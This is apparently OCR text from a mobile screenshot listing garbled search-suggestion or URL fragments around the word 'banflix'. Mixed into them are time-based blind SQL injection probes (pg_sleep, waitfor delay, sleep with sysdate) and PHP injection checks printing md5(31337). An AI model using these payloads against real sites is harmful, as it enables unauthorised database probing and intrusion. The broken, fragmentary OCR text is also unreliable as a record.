
•
banflix&amphzle6idd'wtmwsp2i'))+or+525=
(select+525+from+pg_sleep(15))-
-;if(now()='.print(md5(31337)).';usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&hzle6idd'-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+0'xor(if(now()=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0)
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
•
banflix&amphzle6idd'eontlaqo') or 166=(select 166
from pg_sleep(15))-
-;";print(md5(31337));$a=";usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),
nflj_pools9hasmneefb0uz86wy'+or+392=
(select+392+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqaq
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+;usg=if(now()=sysdate(),sleep(15),0);ved=2ahuk
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --